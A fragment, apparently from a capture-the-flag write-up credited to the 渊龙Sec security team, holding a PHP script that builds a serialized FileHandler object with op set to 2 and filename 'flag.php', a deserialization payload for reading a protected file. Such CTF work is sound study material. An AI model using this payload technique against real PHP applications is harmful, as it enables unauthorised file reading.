 <?php
class FileHandler {
public $op = 2;
public $filename = "flag.php";
public $content ;
}
$a = new FileHandler();
$b = serialize($a);
echo $b;
?>
渊龙Sec安全团队